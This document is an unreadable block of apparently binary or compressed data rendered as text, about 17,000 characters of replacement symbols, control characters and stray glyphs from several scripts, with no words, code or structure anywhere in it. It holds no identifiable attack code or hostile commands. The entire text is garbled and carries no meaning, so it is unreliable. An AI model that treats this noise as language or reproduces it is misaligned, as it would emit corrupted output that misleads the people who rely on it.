l�L=�E�H���7����g\�]� "�+X�I��N4�f��lQƄ�ͣ)G&��H8O$ƒYcE��bԌ�F�NL--�����R�k��"����������e�租<�34�-�B0����#h/�;�GŁ�.>������_%�ү���䀴���n��hnC�X[7!��P���=���ԈO�Jw��&Gx��@�C2�tP!f�T3t5*ĻdfZd"2A�E�V���r^����x:V�lݭMB�0&v'$$Q���A 4%tF�F��1��ّ�^m�8�h��	���[>+���c+��9C�ϟ��@���HSjAi*a)0"���O�'�����n`��4�\?&%H��]��!>&�ȭ� �r �$Γz�i��4J�<d��B����*�Ƌ��COX�<��Ka�v4�В�1v��C��K(|ŋ?�/�N�(F�F�8���{�H�-�c�1��������3ͷ����~Bw���Qc}�wY�簆n~�(Z@���1���Y2Q��l�:1E����_$2~Nc��3d�3�t��:����]1p`mw%W��"'Oh�X���a\�0�<�K"�<��L: ��V�7"���TgH�r3Cu��ߡ:8diZ���t9��=kx
&0����,lx黟؄�����\��L�>�%�%��򠈴���J�"�3��6O��#�[U���p�h$�.*d�C�M����b�휂��g� "��t��N��-$�v��'�c�ʱ�I��1��ܑ���N���4��:��"L�Gќ�%�A!z44�%�CS�;@�-6`b9W���4\��2O8������ҁ�@3!v|�i"}%+-B�����3�Q�^� p�n&NA��/}2�0�d�rA��X�c��)A�Y���|��(2Ig�&��G)ڂT���E�jƸ!���7ZA�E�i%y*�խ�.�B�*�B� ,AF��	�b��(N%[�#])�� �B��$C,���$� l���FjQ�����Z�M	����s1�(�H�aD��%�2ٰ̄!'b!6ABܴ5!�Ϭ��*�x�l�Q$��#$L�Ƙ���.�w�����R��~�2O���t.��d6���H�1�9�@B�H��B>�zZ5/&�4`BI�� �h�3�.R��|���w�Lz	�g�(���Ჴ�ܜ���Q���1?;����xB&v$�����Jk$ƓA���	��e]�t!*�mH[V́x���E��j�l1&>BI+��W�+��	���c
�H[jQ��NP��\����FKY�t�i������B�/a8$D�ZO�a��D��D���d�f;-�]#�M�-c��n0v�ә9�-����O�},z�4"�`��b�L"���f�o��������QL�(�Q�����2��JIu�e���D�'L���� 9D4LqH��Q� MQP���'؍3E��!�(�1h�9$�>� �����3�I;�_�ZǖOrH5���C"05�b���h@��F萂�F��2j�.�c�	�9	K�h_�'�U��� ��{��SC ��RŝJ�9p �ә�q�sܔ��ح �cDr"R��JpWp� �LJ1n3L�'���*���HE9S��2I䄆�Mc{�%C8��az����i�lS��8�!I�+�DE�U�ȷ+{�L�Q'B����Yi�O�%17 Ҝ{����BL�"�]ge{�(N�n>B�T�qG��)�Jf�:6́�����R������5�,�JZR��)��N�	��rT32P�:̨�Y���UX�?Dn�:�97f,&�n��+�a���HY5�wx�P�)�Ќ
3�/�SjolG�)�O�e�d �s��;)G����/���JZ�*,B܍<(ډ�915�fU��I�ɢ��n%C�Ѻh�'��$�t@���d�Pw�dJ� �E�����DꍆKP�˶?�i��k��@�~Q����bl�D�����h��H��s;�tՁ:`���aˠ���G���@�3�x2��Sx�u�@��zH����y�1�Z<᠞mq����Z��+cF�p&^j^�%����us�J-:�����rf7ca��Bm����R�G/�a@��oU#�Y������-��%��Jգ��G+M�Qq�L+�^2�D�=�֚n��� �e�se]X���p��xeG?O�\��}k�(#�T�-w���>�f�I/��ɉ��	����`J!��w#�_�Ce������P�F���ўp�������7��6�N�C�#~0 {����g ��u��;�$r#Qr��)}u��=��6����+yGh�u���i�+H���#H�&!&��z+F�6���� �80MA�eTo��*`2P�F̴<z(��}�o8Tf��L�-�~�aZN#v �Y�7n� G._Ԁ�N�'�qZ���K�w��)�a�05�@(�R*����/%�9���qR������P���ᔔ��xdKJ`�P�Y�4=$E�����*&����A+N��;uB/���	�J�M:b6�2�)h�_���ĐW��;�W���C%�+7θ�/^�M��L�&'Dk!�Eo�hҁ3�+����l��@�����I� �	��i$��B�9�X�D��L�Q�Au'ʇ٦BЩvl!)h��֡l��H�QdbHM���&����QУ+84R� &\6'�0�]d C+|�dt �Ɵ:?p	P�V���FD��T�X���Y���ʽv'��Q�l[#G*<̅�Ƀ�hMM�H��� r�zn��dF�B��A$�$v] p�[!�k�Qp����)l,��5��LYF�� �V4y2�������"H�(�n�#mF��1�H�2rt���)]
e~I["�M�Q;C���m)�)|�)�WȤd��W�;��0Cra�B�X�z֮W Q�$�TК��X��c�Њ�I��d��d葨��9{1 pA0��b�<��j�r�#�$�v{4!�ƍ�CzC=�9.)�E��R���m<bc��Ω�]�N\ J"�ٳ�r?�M�@h3kȎ�$��`��8xk�dZ��RC�v!���� �Cƃл#�gI�@����B�Qi~̳��h/G/@[U���,}bߧB`+���W1=g'a$���(����YG2�Bp��C�%)�Lan6�(]v�ŋ�������D���M�j�J8o�@���ns���uN]w�FX��BǙa��b�9Ja΂��&&�g��$�E���@�1dAzH�Ⱦ�E+���BtI$�"�kW�a�+.&2�r�[����ģa����Ei�Ad4j�ū��`�Lѐ<)�� A�-��5�+E�V���w$���O�) D���i���ќ}rt�E`�/�ɻ��ÑJh{�,ܞC�N�άn�kO��� ��A�YÂ	�'80CAs:�0Ôh��mL}F�TG��7��&'�'ЖObK: �'�7�5�9[*��4����PM�?@!X����l��77�Kb;�"��\�%�8EDu��?R*��Ș7�|�������y�	قn�J�ǋ�H��$'�"��yDms��.Ԑ��I�4�r9E��X��lV�64�$�H��$ ���Q�A%߰օ�Z	���H�A�v4B����@�u��R!40�R���Ȼ��%�e5L��f���L�q�d5.IN�6C��D���%��}ǆ��Q鴯��Y�5'.��!�@�@ eB ������'$�R�
^>!�`&�erLrrALΰ'%u��$��b�l�z�'B��w ��g ����/���<+�H�) �" z�	2I$loF&��!m�\	��d>�_�)�h�%b{[2O��S��Y&���q�M��c��D���p�yZ:R��}P�J.�
��Z{E��3{���/,�l�>Н������HC*U2��	/��%! ��Vꎓ?R}P(1�Cq��y$Ղ�BF�11�Q��l�3�͊=͵�DW��B0r<p1�)	Ba�?����pv�$)�G�ğT�ޤ��`��/#N�H��-�З�ކ���Y7�37���ğ/İwy%��o�K)�����d�;%Lm�� c̯)�f|�>���(m���҆d�Y#�$�#�<�r,|�J���3d�6�*�{S�F`$[��#$���Lb��pp@��?0��"bl��#ޖ�4c��H���:� �D�pm;a.=�d�"c��jcl�3�3o��@���� WDj0�(U=�eG�?�4@����%�[<2d=�d����Q�
�W
n>D����K�7)x����W��CP`��!H�D�E��CnS�*���I�,�(��	�bI+	7��/{!%����"�n6�<�>���O��	��&� �O��45�=�5�*i�!=������֦�:��I��N���,�krr�"D������G��Q���&in�� _aQ�0BTͱ��/�l���ʼ�!ژ��t$y���9���.����8�{����P�������)�O$�C��$�dL	6,�LP^�,@J�EhcȲ�k4A�z�#zC� }G���	H�/A����sv~����"�3���Z�B
�S	��$2UN��6�gR�3H�PG%ؠ����>
�
�i%,�k�R�<Y�Kq�!�YD2�Gd��>���2p�� EF�/�(
����yH!z�^���<��Yډ,2�A�H� /;���AiH�W�� K�&�H��AA,�L2��S�iZ�k"����j�$/&ь��h���r[2���(��u��+r���f�cp��Ш�5䕁�"R6q�#���''}ȩ<L���'f�؈��L| �[�?Z0�1�
��8	K��J�B��r��~Y��yЍd�n@4@��@p��d7��DѽJ��
Ѕ��za�6���̽5K�����4�Ɗ2C!k_i�X$Ռ��OAd�vRd������$sn�?�n$>SA��(L���g$7�!GF1��,�_s�8x ԗ�Q�J6'VL��2�q`�)�7(E)V�1��"t0K7�4hD�-�w�%�;7�X$K]��=$�I�t�F���6�f������A��ܐA�Z=S@�g6��co#V��"�� .@)I�i��8��+'�Љ��$�y('�
(u6<O�ͣ0�Bi�x?��L�6���-����amvl>��r%<n;4r~dJ�z'����T:$���7o�Đp��
��=��9g�D�!I$4�"#��i�12u�IԂ�3�%�{O~D��",H�ɰ�H�Z�Ҳ	�7��ǣhM�#T�vT��1մ����D��6YD�V��B��܂9F����O� �0e�0�s ��A�C.�x�1��?/�#�g���k�h�p���"8'k�O���Q6H�8ח��#�~Ds�t��?L\Zpz�	jB(�Y�� Xv��=�9xd;����K�['�6K�F(�m�:P.��hr�&�#�i���W�DL�G��2;f6��֪��0�s�`���D����d�1lS�#";6K^��"
�ټ�S�AM8c}�>�����<��^b�S��-��3"��K8	�Tv8bW�m'"�'忟�3 �o�b�@�t�:�� ���$� �}P7�� �5S���b�e���0�e�E�4]_���c�A�b�,�X���$������ᗆ5�n�)-d�x�8$�(�������.�#��؃���l��N��
k�I�X�-�NV`��E 8f�!ǰ��V5��b�1��cD�#f;����!���y
k�� ��ѯg� .�S$O�'��WY0w���3�GHא@�'��߱KBg��ZL��d$D���9��t؀�t6��g�JoԆ�ʛ8�� �O��{Z�2(|4_��M��!'��������5����Z}��x��ȴ���Hv��hH�M�x���xl�;�rʁ�� y%�?�"k*�!���/(t���	����ƈ� ��y:k�� ��"T���x$=*!��S�E�%_�vd��9�o���&��G�Ĳ�]�^�v���Ȕj�2['bN�P��tiIlB�8��#W�e3.F	�@���oJJ�t����̤�����&����݉0�`���̄Jt	f'	���i�Pւ`��^�`J�����c��P���;�� �MD5��124����E�/��ֆ�{D��+6�C,B�*����0��=��:��Ǭ4ʳqB�f��B���j#��\<1�l�_s�{C`'�aLIXɩZ����Җ����hQ@���L�����.�}�1��%�����.N�/*8o���P���+#�0��C�N�*{��D��8�� �Lc_����'�e'�~	p�P��l)��F�>ЬM��0�G���@��;Z2|�F��g�F�SAO��v<�
8nR|�6�33��2�����xi��H���1��[����~��$�خ�g2�c�P��d����"w���kே��|�B��4�����E���x�D��"�����I2&��5�7�9[[�b�d�6� ��L����,��ו�2	�OF]z�Ç�x�l��Q0�*܎�`)������R�Bg2���ہ�"���B�������,Y$��1�h;IC���+�Y��T��fi�k�v�R�	8`�pPT�a� 
D��Ie�"�؇es�� -vK���1�� �M��x)��nG� k�`�xbU�#J7�	�D�(�NN��I���ÆD��#�8���=�h?@i��i��D���ԕE�4ݣ����R�oDt���J���?�%�+zz!�����p�Ƀ���q���>�9B�%R�(���A���D��cY$%璾����b[�.X"pd�?�N���fHL�g[�v���\0X�F�̾����(�[�rUS'y�]v�mnܓ/m"�G�l�*��d�dL}4Z!)���vMP�b��\ ��`��h��nH���']9j��}X�EDp
�!�^�4A�9T1u�Ia��$�������b}��e�v���֓�O�9X8�O|�A	�	t�r
� ��}�"�ݶN���8�b	v|@?�W�́��3���� j%t����������\ ����C[��ɮH0<�$h�P��&e��֥����Ⱦ	1��h�2�
]�r�_�,�9
.������H�ۼ{ ��mSCm$�ͨe�����D�C �Xȹ�D@���@l����C��2�$�h�v�ȪSp�Lf|u�7���EV����I�����i 0v��������\�7'i�d~a�Nu��:����ai��	6�Y�qS�V�¤Nr��L�v��[K#"�mؒ�,TZPk�g��o�Yt�4���BD�:}I�<�� }��O�$�Iy*����^:F�͉R�!���mR`�rLn��Q��Ƒ�M��`8������G%�<��'V�8	����i� C�V������9�B����6�̫��b+Y�HR��`�7*EK�p
G� �!���L���bT�� ���p��`� �x9V�J�<�����Ig�NY���X�HZ���hY�#$=�ҷ0A�6�J����94��I���K!���n��U�	���0�O80s��іJľ�Hu�MG�W�B>��(&(��d�{����`�M���ۭٴ�"h�!>M���ib%�������&	ʄv�:�Ze�
S�����)�߁{3����58d�WN��������x�U�����C�Kуa;�� +�}�9�9]�v*ĥ^�L�� ���t=���3�<��U��R�\n���b�Jۇ�;7���b�ɘ�IŞ>��j�9�݋����,c���c��篯�ݗ���Ol�<Gyc*&�TlM�,�����7`T�C���^*-U��h��'G��sL�Z_ݍ��ɴX�41��./س4Z$�$E)�\�	��9OGm�a7��!�	�u@��W'ى�Z2��9�G�'�pA6��r��|D�i7�	��V/�EJ5�D̚f]k�Q2�����cA-v��i�K� ƗX݁�3�Kd��<�K�F� �)����<�Mĕ(i�ٙ$�ٹu��2@Z���+a��B$q\�`!$ʂ�Vl�O�f��o��rh��M
Ƽ2��6tE��<�e&�%�/���Eؠ�2@��Bb�Qgd�7[Q�b��+�CL7�e�)D�(�;�eA���o�FKo)���=����\��'�CzD��W��پ�z\�+J_:n	��!�uh�g'�ə�ܲ~,�� dK(y8��l�=�i��母�<3)s���
9w�����4�(��H���l-��T��懆[Φ�rП$���2t'�ۘ�"�i�;���a�r��'ϔxlc0�I���K%��[�FX�G�!����{-�r|�)��� NW��`�5_Q�Zo$KX)��v%�/%l���/τD����&�#o��!hM���	p ����;W�L�DȞpSA�0��4 gN�1d�F���h�4(f�
9G�x<�P}Q3{-���CY��ْ����sӁ
�
�soۑ	�o�6I��/"5�*��.���d�C�tǩh�)��<\���N)m�,D�j87Y̃��W�U�@/A��L��X.� Ί4�E$��חƘ���6	�Ή��n��h��E�I���|>F7��Ű_��IZ�qٸJ1��b���MGE�Y4��1K-�9gl��`�-#�$�fzf\L�9��ۂi�	�S���8��)'���t ����!��6Ā�Z��Hd<��>������l��&�@=b�\�4F��v&L`�$O_�5+����	&����-����Y�&�>��ߙ����x_���r����	��W����d���3���Қ��Uo�c���ퟁARA:�I�u�_#<��~Þ�����2xL���dE�<��x<��pJ��ϸTyp ���X�J�:'��I�]h$����ކ�K��X@�`�S�P���d)̯,���`�ek>|���5{����Dii��x������ߕ��X����`�ܣ �&*YT��!1�G�P"�?�r୤_�&��I�*)^�gq�E2���p|g @@����rO��95��fMl��,��hO$p&'��`O�^�~��k�Cډ}���3臬B0��N7��;Q�C��jk��(�G�vj!i@֎�N
c��qD�R�1��G��[�q��Ga		�.��&H�1�8�t�&��f�F�^Y�Dյ��L�Y/#��u��hipxg!�qc����� ��6�U����MGd�ܒA�<�Ч���X%|��� ��5�ψ�p�Q�{Nf,�P�� �mR��}�x�Gc���ȅ�q�2e�� ʾIX�I����"��
���Y �!� �/�CH#��0�0��+:c�7�|0BvH|FC����Odsp��l���ga{��6*d}Wg%>>n��_������LL�����94z� �fA6e"L�{�<%�R~�mp�Z�M�= _�k/Kѐ4IM��G�=�8�A�m����V��b��W���v8�.D�M�돑����D/Sa�A��O�C��-�܌����t�89!������h�46݆����̊��!�����m��rk#C�t'Gb$��"��8�Љ'O�9�OkX_��|z��{�:Tn/�fT�0(%��b�l��@DK�X�|�Z�X�J�(�2\n�Ц�NN&�D:���^Q�t�Xg�L�'�2��k�	M$��AtK{�h�b�,��:_�Ys�j�q�!�E����hO�F�+ݲx�����	�	<j���Sh���c!M��1�U� ��h��$f��;�������c���D�o!��:a>B9���m���80m3�tz%2��L�����M���i���~_��z��B�u��� ��R�)�� �(���v�=��d��1��P����AS�I�}Ơ�b���{<+�_��$*��1��!��I^�����Ǘ����àF�#PNT�>�~�2Zf��,dVhZ(��H	b��7�OF�	<�?���Z	�4d� �7��z=JE���^��8���� ��-�J��A�r���J{&���jO��М��!0Z1#�$΄2�yd���D�kI&h�K��C'{')���t�p�.Xe�z<П&�N�R*�HȐ�����ATOW� ��za��z���bNƌ�� ւ%`M���o�֨^��9P���&^gr[��#p@��D<��@[HYrĢ�@^Y%�e#�IEJ,���-aیnQ����|1g�p�3O��Y��(G�Ƨ�`a+e}���hR�^q�� �#E,Y��%M[�!�/Y���*\��R_�R�p�B)	-K��Xb��X��Al�	�b���J�*"�oq0����Gʢ�0�Y�)!s��r!'Ft�	L��A�P�,CCm���_���(��$�ݕm���Ѯ�ё�.D�� �cDkA���ǁؗ
;gчF�hB�~�ց��:��FD��_MiB�=F�=#�� h���I[f~
+I�c�40�Q2ä��'�<#N��t��d�c���5^���yv�`�CMZ8���D �NS�]�E�uұGG�CN8�"4� ���,(y��sbD�A)��lH1DF����z�~����C�4�V�za�����J#�P5h?�d�"�xȄ�̎Q� |�Q�"�Ȇ�Y�ǡ1��#!X��u�dʡL5���1���y��;��B�$����D���;i��1��&AF� X3w�ě �������Woq��D٨9B�0�������� �B���0ވ�C��LLI�Lcs\�>��	�e� ʺ5f�D�;�(��zPSQ�df����R p-��8�b�$�*�ش,��,#�j07B�.ݡ�`��8���AhA�H�h�Y�PQ��Xd��;���<���Gf�0GB�6�����H|��4֥�c��p�R�)J�nPh�U�@ǑO�g�$nAU4����S82te'JE� B!��g*�C�m�C�Y6���Mh���7xZ� ��Xۈ������G�l��d]Q�����E	plPr?��KЅ��"n�g��VN�E��l?I��:�_/�hZ!h�=,7���2y�;6t�%�G!��2R���l�A蕽�eb$��CrnX\��ɱ�cAY�c�	�>-�IS%r��ƌ4�uT��7<�u���HP�z4&���0n�&e�C�E�=��ཙ!���h�"څ��>Ж��_�S�l��vt!h�����'���8d�m�+�]�t��IN�G��2%ВSK��U�y�M6���`��$f�	����Qv8�ʗ}��h#!hn8G�p_��H&���ɡ4ޅ�.k%�s��a�+���/���H��_+�wL�8�W�-�A�P�[�$Z/���D��h!Z�꾱
%F�➌�_Bev$��2S�+-�<jQ�Z���F��&�fk���<��-{i6GO��IxLx��ȂՕ��������jߔ2�	�UO��Ʌd�����Q��ϒVF��D�^�yEpT�@��Ї���O�2{h'R�ьc���_^B���T��y%�6r�c�C�����(�j,B]���l:�A�d#i~`��l2y���:W;fE��A9#�T�D	&*���e{ء�������_G���|�J!�F��tG9��I�a�1M�4�#�,�z�Iy�{8=Y��1�z@�&ϕ:��c�1���Hqp=�P��te��!R�R]��IQg�a�En�R����س9BţX���!��1�$"��cIH" �1��	�-�	F�w���_�ĭ!��^����C�BJ��H��}��+oR�,o������Z��1�z��c��^�z��� j��?:<��9n-�KC��@�G&z��x�V���U	A��b0�Y��M���.��h�U97��g!"�@��"�V`�T�Lg,��:�+��g) t�	ٖ� t'���L�H�;��ZG�������y �\+2F�h/H-�F1��G�P'���C�%ΉS�FFr5fȇd7.�ٹ�8j�)8�]�vE?�N�c04u�n����S�4).~袘bQ���BnBee\
#ky�#bP>2/�[��V���]�{T2��%YZ!kֿ��@�ۇ��\=�}!�+�+q��|ayfs�$�<�v͍�z�/Y�k���� z��*M�rt0F*Ŋ��Bd�a��L��$্!�K	[>�![& ���AUMF����MY{@^��؅"��	p�R!'�oA"�A�ǆ��ʞ߈m�V��8b"��n���I�d�'�2�dC0����QT]���v>�B\���z���������Z�Z%O��}��b����L��E�pto�A�DX%)��]�l1����D6�Gf$����F	0��4�PA�InR�D*��'T�������,���	0�N-Oݱ����lge�����zH�u���B�Ć��b<��8r��;��9>N �%�O%�NlzX\1� ��c���D��а��Z=G�9���Is[�u�����-2��"���J�dF
�q�b���;nOL�3ec�S	�Ȱ�}Y&0A��@����hh],��b<e�����I�A�:�D6�43� ��O�(Cũ1,�{�;���GP��$������X��K��&�_"y90!��9@���<F��^���<@?ϓB�G�L>��	�h�q�p�N]	p��-�A�8fSE0'��Y&����FฎM墄��-�Z��� �,�a��X$\9n1�e�d��-��
���-/�uI�h��?$t��E2d�K�?�z&��9^��>�m�cW$sHK�Ҍ���d�g����^L�x6T�USGc�42'& ��ס��=�����  za�4%��cG{��^Kb���/D�U��S,Z�l������x�N�FP��"�n�(ai
�=��n�T��
�>f-����~B�k���\���CA�ɜ�~�%ԿV�K8�&,O�~ԏ.3	�/�'dC\ﰍ�Q ��.x,�<�@�<���|�;9�,'N�!�j_��#���c��z<G���4-V�U�Yǐ#KQhB����4�d�o�bj]��!�&��Xe�$�3")=�-%̖̒Tp��Q� ֲ�J�ؘ�O����_*��ݔf>HT�%�"X:c2����H���"�a'����ᝌ�ێ�0>�M2��,Cq�$S��gC�F�|`O$��qOl\7�����t/V���gPj��Z=W(�s;�DDj���-L�w�u1��LS�_Q��l�I�bU�����[�_U�ppoa徃���1^GlW`�)C��I�E�?Z76C����w�@���Qc��E��l7dg��A����#ֱ+]�gF&y�D=��"���WF w�&��m�q�ҾJ���a�ǊCN�'��
��NY�Q8��g��'�{G�^�6�(԰l*[�5r/IΒ;C5�@�s�F��ph��<"������~��r_xpn� ������`�h�]ع�q&��V ��"� bKIn�8Cg��ԇ�0�ok�dǰ!�H��*")��ϒK$_r9 F�ȇ�6�	3�pM���d��nX�DpخN��T(���L�r%z1��ǧ��CV�J�C�ŝ�ʧ��S�F�~�qi�T��)���*���}�x2n�,�����,��/�%���1e �r��]�&�XƟ����/�{F)�\���? ����uO�2D��ۺ!�cIɶ�]�N�"����44� �m��'
)J�%x8�M������;%����Uk#�=6O?0	 �-�7�L����B'8!x�	!bbֵl�j�Է�GD�z>v�{�9��e�C�_�l��`ȟG�6Q�lǖ$5�B6Zy'���̲��nKy�L��*�͌EL{��?�V�ILKv��lƠ�m%Ob�-R$�(҄f�I�q�+�K>M�_��/�!��t��FB��B�>��䧂B�Z}$�c����h��0Ì5��Z�Yp@��Ü<���\���t:��o� �g�$P:��	W�M������k�8�ý����a�O���DS��vp��R�Z�*o�|�c\��˔�!�Ll��8�Q&`%H�Eď�"��+	�%9gBl�ñ,�B7�`�I2P��$/�-�V�����z���i:7���Y��̊$Za/��Dl���a��|
"]Ѹ�|ďF:[��!��&��`ڈIXȟt� �s����U_ ��"{����m��,��,�<G�M�	I�q:���\3�%AX�.5�����;#"]����N�$[�,~�J�ٖ��%�れT�-�e,����Ά!��-a�e^��䅄��Zv8�/�rb,� �=���+D�$p�[�6S�6��P�VE]73��'B^�a&ބ$�Lx��z��+O�^tyA󆐰(�M�K�}�� ���K,{!@�&�!ى�2���q�C� Ųh���&c�o4�KF�_�j21%0�Џ�#$pR�t3�����ȑ��!W���Y�7B`���`m�",�}����$�E)�7��Zv��Y�oCяC��B`���3�l�̂h���y�o�h=Q#�%FT[��n�E�1���8#f	�-���؉��b�c	�T~c���vڡ��n��T;[���܄գ�˺�/&�|����_��a8b�����)æ8Ο#����lY@P�c"J�ĉ���(�����7$(��"	u#-���3��t,���V�ɜ�.F�.��e��G��!�h}���Y�B�#Y�B�Z{����嗰��v`�LV9��j���H�ct�7��BдC���͆d�##)�裆'z]&�L�D��"��$T+��gc|��X&l��X4�C)�D9s�'t�"�YT���� jP�*���/�/�LU�0f������CM`��PcYF׋�؁����� %�1 O�L���#i��d������!I�v%��нLĉ�G��h�U4�	�b٠�1���"G�m�5A�"�>��e�`ź�"�a�Ցi��&ހ`D�e���tTL`�P�Q�)l��Y�&P�����_�� $	�h�۟'���čZ[�%��؈��R):]=����B��~>�)CD���+nР�n�ɶ�҄�*3#Ի� d'+`wu�&�$�L�b�G����'D���r���7Y&%����BB>�r$ʞ�) ����?��X�!(/4p�}ư$�w��	���FIlW$�\"I����r�R3Ȇ����
n"H�0���V�����88�Bt�X�cȓC2����숲�F>����18���F��@W��	].v�+�mS�f��:��^<b��e{q�)�P@�bHN ��֓(��R�	��Vj�+f�b��NԿ���ZCKav4�(��L�mC`d<���ov��`�hd託9��'����e�O��y،�ݘv!�Fg��s>�P���%b��9{�yE�Ko�W�D�	^�{0����$��.�i��d��Ǒ���8�Q��	��gR�"�ȍ��EB��{��f`�4力�A���� �I�>ц�$R�ȦU�]ݣq�FA��-4>����� 27��C��4��L�����;E9� ��D��<����A�2t��1&��H3��ШPa�>��"l��OL�O�a��z��Qy�
X�:�|R�
A���i�*0��KF�|���q'!S��0����Q�@g���-m�&r���`"�=�'�&��C\0u5��/>���཈(��/͚ B�Iɠ.����+�O���#s�'�Vy 2��@��2�k��ܬ��_��j��᤽��qY�,�H{����|�ڄ�J%�Ti�}-�ܥ�b�(�4K
��hc�t�L��O����e�dbp!�df0���C� ]7Z��>$BxU�ڮI(���0,�ʢ�MƋ	c"B^A$�%r'�c�Ʒ���1��.VH6�C�H%�1X�852�b��T��ú2�Y}+a�q"n�[	��%�H���G���3�yYE���6d)��.�ؒ�]�-�� x�3J�d�|`+E`��IKZj�	�&A�9#�Q�O$p{��	%Gi���m`�:<���/����/����� ��@n�		j����P�?A�*h�,`���d�r���4Q���F�!�P��"᏶�W�tN,��[�!�E���$�ȤhZt�L�jB�G��??(A����������a�:]�ؿ���64ؖ��#19$}Ҍ!�����9E��>]h��U^K`=��sv C.JDD��*�M�y�G�l�(��x�cN�7X�f�!zLF!�<́n(��?/�OR��J�زļ��v���bL��р锇&�v��V/�#K��(C�K8��dQ���h�gC�"��S-7e�D��6f�!$-�E�@1+��T�����A0Q"�D����#)I�b4���f��7��GT����UyH�c��V,Ca!0���md䙑ԋ��Abf�
�6��VH�A`pZ�D!z�%�e�|�磧/�n=�{�֡�� ���lK�`2\d^����2��]Ǔq��,��f�#�9�o��B'0���=���#����hĖؤt�"tU�L��%6� #�A"��"K{�>t'����$l��] 2y$Y�LF�O1�H��!�����+(@���R����f�E"
Pa(NY�h��y�!��6����oi��OE�b�����M�{d�9�L&�L�� l"U��#���lD�`ba�E���#�����Y@�����3����������^ɼ̩�ɢѕN�4ܪ�J¥�9`b5;c�`��q�% �xi!)�}�DBt�Xo��6���Z�������(�ȊS���"�}Ĉ]��ɣ����va'
>�6dc�G�G���4��yQxYa��#D!zRP�+;$�NE0�$�d��2!Z��F��qρm��C���a�<���A9hbVa�9Y!A�=�g,]1�2)0�,��b�c��(8�-��}�	�'c�(Z	a63.2(.P��/{���m�C�$���-&��"�$4?��bQ��Ȥn�g桙��9Q�J� �yڴ%��� bn�Q��:�A�^��`��~��R�m��Y���G� U(��-P�?@>��}Gm+�1(@���0,�g�U�+���E��f�&�Ylhu�-l�by�(g^	XS���� ��v�YG f�
y���#�,��9m���1$$+���f�r�)J�a$a�_q&�H�"ag;�o'����-L�����Wa*v���L�����ڃ{�'�)���˱����)R�1��@-Ĥ��gA�A�)[hl,���B�C�T2�7��!����ц������M�̈t,�f�t2I���c̐�PB�lǠN�Ĥ�t�A-3���yƖ	e�D.�0!����!�`�8HCˡ�,�������9.��qj��Ԥƅ	ƒ�8�3�DE��1�#4P}_�J����v~�X���	Y�t���F �{�F�� ����o	��B!!J���h�p���F>�C�_�i��QcQ�;��M�u���cY7gApY�R��3�;�_Hd,t���9�
 {�$��S�-���y�"�JeH�`Ċ[y :Q9Ie����n��2.%���R��0# ����0��I��#��3q�7)�~�
d���IR�yOHd-�kQ�
�a�+�#���D�A�re�K���s/�RE�ei�/+���%>�0g28	5Z��%�M�R�1֥����\�q�=�E�E��!7.0w�7�r�����3N'�%���DK(vXG�A��hq�	LI�ȊAM�N-膸2�e�$	���$2FE�b`ƚl�l���Ẹ2���B�q�2�\TJdbn��`��Ζ4�F�&��L��$�=���9F�ļ�/�� �ӑ�fL;� �<6k��8�7��0�$���C�#�,((�K0�Ȃ��"ML�!M��dǡ!>�	Ȥxkُ��(l��%���ܐzTF�-ئ�Ť�p亮�;>�cI��Y#{��vC��t���
�ّ߁�+���-'G7d�����Џj<��{�	d�xo�!2d}|)ta���l�"8p�#�䲴�T �l9kN���!Ke$�H��٩2�$;��XI�I-���[�0�@���@X:�o��� (n��LGq$�w�v�D�U�Q�b��/��)��Ԍ�d%�j�2�-9k�8����"���SM��b�ˣ���!�m*lޚ�
ng�bTEȄ����3�6p�w(�/��i8��ڟ�")�DϘ.��&�$n݋�j�4�Y7��)����}��1)`��bXJ�JXi���	r���ͳM��x;��ԥ�R�Q�ҐT�l�lX�e����|b����C���jy����!�(
W�d���I�ʟ
��ANW�x��p�fG�d��q4�t�P�U�V�,{�%�o����!�嶉�j�g�AQݼ�؅�	�lK7��ܓ(@Ƿ�,"��&��l{�%d��W|�߱���� g�D�%�s�J��R�D�1F���&K� �\n=��m�ݱߵ��	���,����`֩�'j}'���$m�ɸP"���b3��N���&'u���l��gp&DU����@���HE/q;CAJi}��M��@4;����"B�J�-6�x�1Y��I��<u|��y聢�l�I,s���6n}�B=Ѝ熺L+�Y�{eq�baո�7Kz�d�QM�)E�5u�n%R�� �M�~��T0�(p�z���I�c�B�4K4YR62���ʌ��5�È�R.Q���A�PM�k��r��y	{��̉�Ť�H2���R=������L��Q�+����w��L2O{���ɤbG�q(��D(RA�����),�w���d\0��^d��lS�~a�%hu�҃��#d�By""��T�:zp����C�R� 2Ӧ�-0�W��KuS�a�9��z!#�����[%���rHN�l�&��vm#3��� �G�g8�R؀0k.��>�	h(�������/����&k&Y��B)ۋhp7S!
�iVa^�װ����>�J)�J�.~�	lI(��<�ȅ�e$`d�h�`wy)�$O���;H��#n?��CtS��"�}��/����F��+����#�BF���,$�2(��3�pCbJ�ᜈ(l�Ā$Ƌ��$w�<@�`1Hx��)L���V��z���<?�`65�w����� ���e��ܠ��ͤ��vdTx�;ȴ������1��      �̷�s�36�[UC�Kdby����KP"�ӉY�|磈qB:l�C���Ks{Pݘ@�Vs#�)a�B��	2q��F%&�j���'���J���o����j�V�^�[��mAܑkg�$Qp�+��4Y�n쟝uF�ƓE>��+S���:� 59�$���$��ЅϦ��O�1�Vh%:Y���1	h�4���0�ވ��Dp�$h�	��^	Idh�����XX�T�jT�Q=Z�'� �U�c�9*4��7⥎Y�hq;W�uF>NLR�b]���BR�O.dAq��R 69�j@����f&�x��8@�Ki{y��%�"�6N��5r'y���r�A�Ū��E\�Z��<�D� ���U���(sz!�k��/��E/�#!B��Cֺ/�B�+��� )��-w�tIl��K��ٮ�4��}G��#Q`1�7:��K�iF�k���D�qKoϜ��Q�+� =�������	�ir�g��`(���K���c���u,�
�h���?pG�~�DU	d�Z[�� ���#]�a&gu��[��4�`�ǀH���)�ɓ�� $j�s�nï`�:��h�E�4��3�{.������c��讳Yf���h�+��t�~�
�b	B��O ���%��BH�����
W�1�&{l��A04�
�u�����S|}�;a� �V9�П���]�P�&�2v9�N�/��j���(��� �5��l'�z�6&���mfd>�	&! ��q��oth��4k�ڄ�^UL�#룡��{җhp�+]F�;Hx	��1�ǘsG�Nǀ��ij�4�
���l�gq�	���>�����P��`!u%��4,Oj� ��ט�
-r۬����nq�'C�3����\X~�l�z�cs��r'�Ųh���J]�V��p��O�{�gZ���JcRo?zж�^0�0���/��,@ 0D�O�@� ��4|��e#]�R���`w��D����4S��4����L��ծ���8Oۉ\�ǫ����n��XB�rg~��z�>L*�e��&��i��iH�/o�8g��$���zE(�恼뭊W![i �R�#Hn�W��G^%@
v2����o�ߓ� 6��y���ABS
